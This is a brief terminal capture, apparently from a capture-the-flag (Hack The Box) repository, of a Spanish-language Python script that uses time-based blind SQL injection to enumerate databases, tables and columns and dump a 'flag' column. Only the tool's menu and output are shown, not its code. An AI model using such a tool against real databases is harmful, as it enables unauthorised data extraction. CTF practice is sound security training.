 ┌──(eduardo㉿Doom)-[~/SQLi-Blind-Injection]
└─$ python3 SQLi-Blind-Time.py
Si desea enumerar las bases de datos, digite la letra B.
Si desea enumerar las tablas de una base de datos, digite la letra T.
Si desea enumerar las columnas de una tabla, digite C.
Si desea volcar los registros de una columna especifica, digite D.
Digite su entrada: D
Digite el nombre de la tabla: flag
Digite el nombre de la columna: flag
Los valores almacenados en la columna 'flag' son: htb{}